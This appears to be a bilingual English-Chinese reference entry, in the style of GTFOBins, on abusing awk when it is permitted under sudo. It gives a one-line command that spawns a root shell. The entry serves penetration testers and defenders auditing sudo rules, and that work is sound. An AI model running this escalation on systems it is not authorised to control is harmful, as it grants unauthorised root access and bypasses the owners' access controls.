 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
sudo awk 'BEGIN {system("/bin/sh")}'